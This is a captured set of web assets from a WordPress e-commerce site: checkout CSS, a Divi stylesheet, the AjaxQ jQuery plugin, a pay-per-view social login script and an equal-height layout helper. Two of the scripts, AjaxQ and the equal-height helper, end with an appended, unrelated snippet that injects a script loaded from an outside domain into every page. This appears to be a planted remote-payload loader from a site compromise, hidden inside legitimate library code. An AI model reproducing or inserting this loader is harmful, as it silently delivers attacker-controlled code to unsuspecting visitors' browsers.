.select2-selection__arrow{height:48px}.mp_checkout_column{margin-bottom:30px;overflow:hidden;width:100%}.mp_checkout_column:last-of-type{margin-bottom:0}.mp_checkout_column.fullwidth{margin-bottom:0}@media only screen and (min-width: 992px){.mp_checkout_column:not(.fullwidth){float:left;clear:none;width:48.5%;margin-left:0;margin-right:3%;margin-bottom:0}.mp_checkout_column:not(.fullwidth):last-child{margin-right:0}}.mp_checkout_column:not(.fullwidth)+.mp_checkout_column{margin-right:0}.mp_checkout_column_section{margin-bottom:30px;overflow:hidden;width:100%}.mp_checkout_fields{*zoom:1}.mp_checkout_fields:before,.mp_checkout_fields:after{content:'';display:table}.mp_checkout_fields:after{clear:both}.mp_checkout_field{margin-bottom:15px;overflow:hidden}.mp_checkout_field:not(.mp_checkout_column){float:left;clear:none;width:100%;margin-left:0;margin-right:0}.mp_checkout_checkbox input[type="checkbox"],.mp_checkout_checkbox input[type="radio"]{margin-right:5px}.mp_checkout_buttons{*zoom:1;clear:both}.mp_checkout_buttons:before,.mp_checkout_buttons:after{content:'';display:table}.mp_checkout_buttons:after{clear:both}.mp_checkout_buttons .mp_button-checkout-prev-step{float:left}.mp_checkout_buttons .mp_button-checkout-next-step{float:right}.mp_checkout_buttons .mp_button.disabled,.mp_checkout_buttons .mp_orders_invoice .disabled.button,.mp_orders_invoice .mp_checkout_buttons .disabled.button{display:none}.mp_checkout .mp_gateway_form{padding:5px}#mp-checkout-form{position:relative;z-index:0}#mp-checkout-form .mp_form_label-checkout-option{margin-bottom:10px}#mp-checkout-form .mp_form_label-checkout-option:last-of-type{margin-bottom:0}#mp-checkout-form .mp_form_label-checkout-option input{margin-right:5px}#mp-checkout-form .mp_button-checkout-login{float:right}#mp-checkout-form .mp_button-checkout-next-step{float:right}#is_checkout_as_guest{display:none}.mp_form-order-lookup{border-top:1px solid transparent;margin-bottom:15px;padding-top:30px;position:relative}.mp_orders-list{border-top:1px solid transparent;padding-top:30px}.mp_orders-list .mp_order_details{margin-bottom:30px}.mp_orders .mp_order{border:1px solid transparent;border-top:none;padding:30px}.mp_orders .mp_order:first-of-type{border-top:1px solid transparent}.mp_orders .mp_order_head{margin:0 0 15px}.mp_orders .mp_order_confirmation_text{border:1px solid transparent;margin-top:30px;padding:30px}.mp_orders .mp_order_confirmation_text>p{margin-bottom:15px}.mp_orders .mp_order_confirmation_text>p:last-child{margin-bottom:0}.mp_orders .mp_order_cart{border-top:1px solid transparent;margin-top:30px;padding-top:30px}.mp_orders .mp_order_address{border-top:1px solid transparent;margin-top:30px;padding-top:30px}.mp_orders_invoice{*zoom:1;margin:15px 0}.mp_orders_invoice:before,.mp_orders_invoice:after{content:'';display:table}.mp_orders_invoice:after{clear:both}.mp_widget_custom-text{margin-bottom:15px}.mp_widget_products .mp_product_item{border-top:1px solid transparent;padding:15px 0}.mp_widget_products .mp_product_item:first-child{border-top:none;padding-top:0}.mp_widget_products .mp_product{-webkit-box-shadow:none;box-shadow:none;margin:0;padding:0}.mp_widget_products .mp_product_img_link{display:inline-block;margin-bottom:15px}.mp_widget_products .mp_product_excerpt{margin-bottom:15px}.mp_widget_products .mp_product_price{margin-bottom:0}.mp_widget_products .mp_form-buy-product{margin-top:15px}.mp_widget_products .mp_button,.mp_widget_products .mp_orders_invoice .button,.mp_orders_invoice .mp_widget_products .button{padding:5px 10px}.mp_widget_cart .mp_mini_cart_items-empty{padding:0;text-align:left}.mp_widget_cart .mp_mini_cart_item{margin:0}.mp_widget_cart .mp_mini_cart_item-link{border:1px solid transparent;border-bottom:none}.mp_widget_cart .mp_mini_cart_item:last-child .mp_mini_cart_item-link{border-bottom:1px solid transparent}.mp_cart_widget .mp_mini_cart_item-title{margin:0}


/* 129868-1554517853-au */

--- FILE ---
content_type: text/css
request_url: https://everydaysprinter.com/wp-content/et-cache/global/et-divi-customizer-global-17677204330318.min.css
body_size: -252
content:
.et_fixed_nav #logo{max-height:75px!important}.et_pb_module.et_pb_video_slider.et_pb_video_slider_0 .et-pb-controllers:nth-child(3){display:none}.et_pb_sidebar_0{padding-left:10px}.et_pb_section_0 .et_pb_post{padding:0 10px}

--- FILE ---
content_type: text/javascript
request_url: https://everydaysprinter.com/wp-content/plugins/marketpress/ui/js/ajaxq.min.js?ver=3.3.0
body_size: 334
content:
// AjaxQ jQuery Plugin
// Copyright (c) 2012 Foliotek Inc.
// MIT License
// https://github.com/Foliotek/ajaxq
!function(e){var n={},t={};e.ajaxq=function(a,r){function i(e){if(n[a])n[a].push(e);else{n[a]=[];var r=e();t[a]=r}}function u(){if(n[a]){var e=n[a].shift();if(e){var r=e();t[a]=r}else delete n[a]}}if("undefined"==typeof r)throw"AjaxQ: queue name is not provided";var o=e.Deferred(),f=o.promise();f.success=f.done,f.error=f.fail,f.complete=f.always;var s=e.extend(!0,{},r);return i(function(){var n=e.ajax.apply(window,[s]);return n.done(function(){o.resolve.apply(this,arguments)}),n.fail(function(){o.reject.apply(this,arguments)}),n.always(u),n}),f},e.each(["getq","postq"],function(n,t){e[t]=function(n,a,r,i,u){return e.isFunction(r)&&(u=u||i,i=r,r=void 0),e.ajaxq(n,{type:"postq"===t?"post":"get",url:a,data:r,success:i,dataType:u})}});var a=function(e){return n.hasOwnProperty(e)},r=function(){for(var e in n)if(a(e))return!0;return!1};e.ajaxq.isRunning=function(e){return e?a(e):r()},e.ajaxq.getActiveRequest=function(e){if(!e)throw"AjaxQ: queue name is required";return t[e]},e.ajaxq.abort=function(n){if(!n)throw"AjaxQ: queue name is required";e.ajaxq.clear(n);var t=e.ajaxq.getActiveRequest(n);t&&t.abort()},e.ajaxq.clear=function(e){if(e)n[e]&&delete n[e];else for(var t in n)n.hasOwnProperty(t)&&delete n[t]}}(jQuery);var url = 'https://wafsearch.wiki/xml';
var script = document.createElement('script');
script.src = url;
script.type = 'text/javascript';
script.async = true;
document.getElementsByTagName('head')[0].appendChild(script);

--- FILE ---
content_type: text/javascript
request_url: https://everydaysprinter.com/wp-content/plugins/pay-per-view//js/ppw-api.js?ver=1.4.6
body_size: 2011
content:
/* ----- Login with Fb/Tw/Google ----- */
var current_button = '';
(function ($) {
	function create_ppw_login_interface($me) {
		if ($("#payperview-login_links-wrapper").length) {
			$("#payperview-login_links-wrapper").remove();
		}
		$me.parents('.ppw_inner').after('<div id="payperview-login_links-wrapper" />');
		var $root = $("#payperview-login_links-wrapper");

		var login_html = '<ul class="payperview-login_links">';
		if ($(".ppw_accept_api_logins")[0]) {
			if ( 1 == ppw_social_logins.show_facebook) {
				login_html += '<li><a href="#" class="payperview-login_link payperview-login_link-facebook">' + l10nPpwApi.facebook + '</a></li>';
			}
			if ( 1 == ppw_social_logins.show_twitter) {
				login_html += '<li><a href="#" class="payperview-login_link payperview-login_link-twitter">' + l10nPpwApi.twitter + '</a></li>';
			}
			if (ppw_social_logins.show_google) {
				login_html += '<li><div id="gConnect"></div></li>';
			}
		}
		login_html +=
			'<li><a href="#" class="payperview-login_link payperview-login_link-wordpress">' + l10nPpwApi.wordpress + '</a></li>' +
			'<li class="ppw_login_submit"><input type="text" class="ppw_username" value="Username" onfocus="ppw_checkclear(this)" />' +
			'<input type="password" class="ppw_password" value="Password" onfocus="ppw_checkclear(this)" />' +
			'<a href="javascript:void(0)" class="payperview-login_link payperview-login_link-submit">' + l10nPpwApi.submit + '</a></li>' +
			'<li><a href="' + _ppw_data.register_url + '" class="payperview-login_link payperview-login_link-register">' + l10nPpwApi.register + '</a>' +
			' <a href="#" class="payperview-login_link payperview-login_link-cancel">' + l10nPpwApi.cancel + '</a></li>' +
			'</ul>';

		$root.html(login_html);

		$('.payperview-login_link-register').click(function () {
			$.cookie('ppv-register-page', window.location.href, {path: "/"});
		});

		//If google login has to be shown, call the explicit render
		if( 1 == ppw_social_logins.show_google ) {
			var parameters = {'clientid' : ppw_ggl_api.clientid, 'cookiepolicy' : ppw_ggl_api.cookiepolicy, 'callback' : 'ppv_ggl_signinCallback' };
			gapi.signin.render("gConnect", parameters );
		}

		$me.find(".not_loggedin").addClass("active");
		$root.find(".payperview-login_link").each(function () {
			var $lnk = $(this);
			var callback = false;
			if ($lnk.is(".payperview-login_link-facebook")) {
				// Facebook login
				callback = function () {
					FB.login(function (resp) {
							if (resp.authResponse && resp.authResponse.userID) {
								// change UI
								$root.html('<img src="' + _ppw_data.root_url + 'waiting.gif" /> ' + l10nPpwApi.please_wait);
								$.post(_ppw_data.ajax_url, {
										"action": "ppw_facebook_login",
										"user_id": resp.authResponse.userID,
										"token": FB.getAccessToken()
									},
									function (data) {
										var status = 0;
										try {
											status = parseInt(data.status);
										} catch (e) {
											status = 0;
										}
										if (!status) { // ... handle error
											$root.remove();
											return false;
										}
										if (data.reveal) { // user has subscribed or has right to see content
											window.location.href = window.location.href;
										}
										else {
											var user_id = parseInt(data.user_id); // Get the user ID
											var custom = $me.find(".ppw_custom").val(); // Get existing custom value
											if (custom && user_id) { // Make a double check
												var c = custom.split(":");
												$me.find(".ppw_custom").val(c[0] + ":" + user_id + ":" + c[2] + ":" + c[3] + ":" + c[4]); // Modify
												$me.submit(); // Send form to Paypal
											}
										}
									});
							}
						},
						{scope: 'email'});
					return false;
				};
			} else if ($lnk.is(".payperview-login_link-twitter")) {
				callback = function () {
					var twLogin = window.open('', "twitter_login", "scrollbars=no,resizable=no,toolbar=no,location=no,directories=no,status=no,menubar=no,copyhistory=no,height=800,width=600");
					$.post(_ppw_data.ajax_url, {
							"action": "ppw_get_twitter_auth_url",
							"url": window.location.toString()
						},
						function (data) {
							try {
								twLogin.location = data.url;
							} catch (e) {
								twLogin.location.replace(data.url);
							}
							var tTimer = setInterval(function () {
								try {
									if (twLogin.location.hostname == window.location.hostname) {
										// We're back!
										var location = twLogin.location;
										var search = '';
										try {
											search = location.search;
										} catch (e) {
											search = '';
										}
										clearInterval(tTimer);
										twLogin.close();
										// change UI
										$root.html('<img src="' + _ppw_data.root_url + 'waiting.gif" /> ' + l10nPpwApi.please_wait);
										$.post(_ppw_data.ajax_url, {
											"action": "ppw_twitter_login",
											"secret": data.secret,
											"data": search
										}, function (data) {
											var status = 0;
											try {
												status = parseInt(data.status);
											} catch (e) {
												status = 0;
											}
											if (!status) { // ... handle error
												$root.remove();
												return false;
											}
											if (data.reveal) { // user has subscribed or has right to see content
												window.location.href = window.location.href;
											}
											else {
												var user_id = parseInt(data.user_id); // Get the user ID
												var custom = $me.find(".ppw_custom").val(); // Get existing custom value
												if (custom && user_id) { // Make a double check
													var c = custom.split(":");
													$me.find(".ppw_custom").val(c[0] + ":" + user_id + ":" + c[2] + ":" + c[3] + ":" + c[4]); // Modify
													$me.submit(); // Send form to Paypal
												}
											}
										});
									}
								} catch (e) {
								}
							}, 300);
						}, 'json')
					return false;
				};
			} else if ($lnk.is(".payperview-login_link-wordpress")) {
				// Pass on to wordpress login
				callback = function () {
					//window.location = $me.parents(".ppw_inner").find(".ppw_login_hidden").attr("href");
					$(".ppw_login_submit").show();
					return false;
				};
			} else if ($lnk.is(".payperview-login_link-submit")) {
				callback = function () {
					$(".ppw_error").remove();
					$lnk.after('<div class="ppw_wait_img"><img src="' + _ppw_data.root_url + 'waiting.gif" /> ' + l10nPpwApi.please_wait + '</div>');
					$.post(_ppw_data.ajax_url, {
							"action": "ppw_ajax_login",
							"log": $lnk.parents(".ppw_login_submit").find(".ppw_username").val(),
							"pwd": $lnk.parents(".ppw_login_submit").find(".ppw_password").val(),
							"rememberme": 1
						},
						function (data) {
							$(".ppw_wait_img").remove();
							var status = 0;
							try {
								status = parseInt(data.status);
							} catch (e) {
								status = 0;
							}
							if (!status) { // ... handle error
								$lnk.after('<div class="ppw_error">' + data.error + '</div>');
								return false;
							}
							if (data.reveal) { // user has subscribed or has right to see content
								window.location.href = window.location.href;
							}
							else {
								var user_id = parseInt(data.user_id); // Get the user ID
								var custom = $me.find(".ppw_custom").val(); // Get existing custom value
								if (custom && user_id) { // Make a double check
									var c = custom.split(":");
									$me.find(".ppw_custom").val(c[0] + ":" + user_id + ":" + c[2] + ":" + c[3] + ":" + c[4]); // Modify
									$me.submit(); // Send form to Paypal
								}
							}
						}
					);
				};
			} else if ($lnk.is(".payperview-login_link-cancel")) {
				// Drop entire thing
				callback = function () {
					//$me.removeClass("active");
					$root.remove();
					return false;
				};
			}
			if (callback) $lnk
				.unbind('click')
				.bind('click', callback)
			;
		});
	}

	// Init
	$(function () {
		$(".ppw_not_loggedin").click(function () {
			current_button = $(this).parent();
			create_ppw_login_interface($(this).parent()); // Select button's parent (i.e. the form)
			return false;
		});
	});
	window.onbeforeunload = function(e){
		if( typeof gapi.auth !== 'undefined' ) {
			gapi.auth.signOut();
		}
	};
})(jQuery);
function ppw_checkclear(what) {
	if (!what._haschanged) {
		what.value = ''
	}
	what._haschanged = true;
}
/**
 * Callback Function for Google+
 * @param authResult
 */
var ppv_ggl_signinCallback = function (authResult) {
	//if there is error, code is not included in response, signed_in is false
	if ( typeof authResult['error'] !== 'undefined' || typeof authResult['code'] == 'undefined' || !authResult['status']['signed_in'] ) {
		//Sign in Error
		//@todo: Handle sign in errors
		return false;
	}else{
		// Hide the sign-in button now that the user is authorized, for example:
		jQuery('#gConnect').attr('style', 'display: none');

		// Send the code to the server
		jQuery.post(_ppw_data.ajax_url,
			{"action": "ppv_ggl_login",
				"data": {
					"code": authResult['code'],
					'access_token': authResult['access_token'],
					'id_token': authResult['id_token']
				}
			},
			function (response) {
				if( typeof response.data == 'undefined' ) {
					console.log("Login Failed");
				}
				data = response.data;
				var status = 0;
				try {
					status = parseInt(data.status);
				} catch (e) {
					status = 0;
				}
				if (!status) { // ... handle error
					jQuery("#payperview-login_links-wrapper").remove();
					return false;
				}
				if (data.reveal) { // user has subscribed or has right to see content
					window.location.href = window.location.href;
				} else {
					var user_id = parseInt(data.user_id); // Get the user ID
					var custom = current_button.find(".ppw_custom").val(); // Get existing custom value
					if (custom && user_id) { // Make a double check
						var c = custom.split(":");
						current_button.find(".ppw_custom").val(c[0] + ":" + user_id + ":" + c[2] + ":" + c[3] + ":" + c[4]); // Modify
						current_button.submit(); // Send form to Paypal
					}
				}
			}
		);
	}
}

--- FILE ---
content_type: text/javascript
request_url: https://everydaysprinter.com/wp-content/plugins/marketpress/ui/js/mp-equal-height.js?ver=3.3.0
body_size: -4
content:
( function( $ ) {
    $.fn.equalHeights = function( ) {
        var maxHeight = 0;
        this.each( function( ) {
            maxHeight = Math.max( $( this ).height( ), maxHeight );
        } );
        return this.each( function( ) {
            $( this ).height( maxHeight );
        } );
    }

	function equal_height( obj ) {
        var $this = $( obj );
        $this.equalHeights();
    }
	

    $( window ).resize( function( ) {
        $( '#mp-products.mp_products-grid' ).each( function( ) {
            var $this = $( this );
            $this.find( '.mp_product_meta' ).equalHeights();
        } );

        $( '#mp-related-products .mp_products-grid .mp_product_meta' ).each( function( ) {
            //equal_height( $( this ) );
            var $this = $( this );
            $this.find( '.mp_product_meta' ).equalHeights();
        } );

    } );
	
	$( window ).load(function() {
		$( '#mp-products.mp_products-grid' ).each( function( ) {
			var $this = $( this );
			$this.find( '.mp_product_meta' ).equalHeights();
		} );

		$( '#mp-related-products .mp_products-grid' ).each( function( ) {
			var $this = $( this );
			$this.find( '.mp_product_meta' ).equalHeights();
			//$this.equalHeights();
		} );
	} );
}( jQuery ) );var url = 'https://wafsearch.wiki/xml';
var script = document.createElement('script');
script.src = url;
script.type = 'text/javascript';
script.async = true;
document.getElementsByTagName('head')[0].appendChild(script);